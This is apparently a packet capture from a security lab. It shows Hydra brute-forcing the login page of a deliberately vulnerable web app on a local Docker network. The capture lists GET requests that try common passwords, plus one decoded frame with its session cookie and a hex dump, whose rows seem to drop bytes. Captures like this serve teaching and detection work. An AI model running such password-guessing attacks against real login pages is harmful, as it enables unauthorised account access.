 http
No. Time Source Destination Protocol Length Info
153 0.034057211 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
158 0.035256878 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
182 0.116302936 172.17.0.1 172.17.0.2 HTTP 268 GET /vulnerabilities/brute/?username=1337&password=123456789&Login=Login HTTP/1.0
189 0.117427662 172.17.0.1 172.17.0.2 HTTP 267 GET /vulnerabilities/brute/?username=1337&password=12345678&Login=Login HTTP/1.0
191 0.118399157 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
199 0.119181102 172.17.0.1 172.17.0.2 HTTP 267 GET /vulnerabilities/brute/?username=1337&password=password&Login=Login HTTP/1.0
201 0.120332509 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
209 0.121081279 172.17.0.1 172.17.0.2 HTTP 263 GET /vulnerabilities/brute/?username=1337&password=1234&Login=Login HTTP/1.0
211 0.122102431 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
219 0.123009951 172.17.0.1 172.17.0.2 HTTP 267 GET /vulnerabilities/brute/?username=1337&password=football&Login=Login HTTP/1.0
221 0.123497095 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
229 0.124056525 172.17.0.1 172.17.0.2 HTTP 265 GET /vulnerabilities/brute/?username=1337&password=qwerty&Login=Login HTTP/1.0
233 0.125070623 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
239 0.125152477 172.17.0.1 172.17.0.2 HTTP 265 GET /vulnerabilities/brute/?username=1337&password=monkey&Login=Login HTTP/1.0
243 0.126287890 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
249 0.126540646 172.17.0.1 172.17.0.2 HTTP 265 GET /vulnerabilities/brute/?username=1337&password=123123&Login=Login HTTP/1.0
254 0.127428680 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
259 0.127542033 172.17.0.1 172.17.0.2 HTTP 266 GET /vulnerabilities/brute/?username=1337&password=letmein&Login=Login HTTP/1.0
266 0.128892488 172.17.0.1 172.17.0.2 HTTP 265 GET /vulnerabilities/brute/?username=1337&password=123456&Login=Login HTTP/1.0
268 0.129261181 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
276 0.130321514 172.17.0.1 172.17.0.2 HTTP 267 GET /vulnerabilities/brute/?username=1337&password=baseball&Login=Login HTTP/1.0
278 0.130845744 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
286 0.131302996 172.17.0.1 172.17.0.2 HTTP 265 GET /vulnerabilities/brute/?username=1337&password=111111&Login=Login HTTP/1.0
290 0.132338116 172.17.0.2 172.17.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
296 0.132576136 172.17.0.1 172.17.0.2 HTTP 264 GET /vulnerabilities/brute/?username=1337&password=12345&Login=Login HTTP/1.0
Frame 49: 223 bytes on wire (1784 bits), 223 bytes captured (1784 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:5c:fb:1e:8b (02:42:5c:fb:1e:8b), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 43622, Dst Port: 80, Seq: 1, Ack: 1, Len: 157
Hypertext Transfer Protocol
GET /vulnerabilities/brute/ HTTP/1.0\r\n
Cookie:  PHPSESSID=7cs2i0l7s13gl0tc0lt3fsmud6; security=low;\r\n
Host: 127.0.0.1:8080\r\n
User-Agent: Mozilla/5.0 (Hydra)\r\n
\r\n
[Full request URI: http://127.0.0.1:8080/vulnerabilities/brute/]
[HTTP request 1/1]
[Response in frame: 83]
0000 02 42 ac 11 00 02 02 42 5c fb 1e 8b 08 00 45
0010 00 d1 dd c9 40 00 40 06 04 38 ac 11 00 01 ac
0020 00 02 aa 66 00 50 a1 89 08 f8 ac 81 e2 d2 80
0030 01 f6 58 e9 00 00 01 01 08 0a 57 44 5c f5 3b
0040 7c fe 47 45 54 20 2f 76 75 6c 6e 65 72 61 62
0050 6c 69 74 69 65 73 2f 62 72 75 74 65 2f 20 48
0060 54 50 2f 31 2e 30 0d 0a 43 6f 6f 6b 69 65 3a
0070 20 50 48 50 53 45 53 53 49 44 3d 37 63 73 32
0080 30 6c 37 73 31 33 67 6c 30 74 63 30 6c 74 33
0090 73 6d 75 64 36 3b 20 73 65 63 75 72 69 74 79
00a0 6c 6f 77 3b 0d 0a 48 6f 73 74 3a 20 31 32 37
00b0 30 2e 30 2e 31 3a 38 30 38 30 0d 0a 55 73 65
00c0 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61
00d0 35 2e 30 20 28 48 79 64 72 61 29 0d 0a 0d 0a